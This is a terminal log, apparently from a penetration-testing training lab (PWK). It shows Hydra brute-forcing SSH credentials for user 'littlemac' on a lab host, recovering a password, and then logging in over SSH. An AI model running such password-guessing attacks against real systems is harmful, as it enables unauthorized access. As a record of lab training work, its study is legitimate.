 root@kali:/mnt/hgfs/PWK/lab/10.11.1.219# hydra -l littlemac -P word219u ssh://10.11.1.219
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organ
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-02 08:43:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 393 login tries (l:1/p:0), ~393 tries per
[DATA] attacking ssh://10.11.1.219:22/
[STATUS] 256.00 tries/min, 256 tries in 00:00h, 0 to do in 01:00h, 138 active
[22][ssh] host: 10.11.1.219   login: littlemac   password: ullamcorper
 1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-02 08:44:56
root@kali:/mnt/hgfs/PWK/lab/10.11.1.219#  ssh littlemac@ullamcorper
ssh: Could not resolve hostname ullamcorper: Name or service not known
root@kali:/mnt/hgfs/PWK/lab/10.11.1.219# ssh littlemac@10.11.1.219
The authenticity of host '10.11.1.219 (10.11.1.219)' can't be established.
ECDSA key fingerprint is SHA256:fYG0zv8EzE9BTufbdelzrPhdmsS2e6tX4kFtKWjbACQ.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.11.1.219' (ECDSA) to the list of known hosts.
littlemac@10.11.1.219's password:
You have three minutes before I knock you out.
Last login: Sun Apr 17 03:13:23 2016 from 10.60.60.4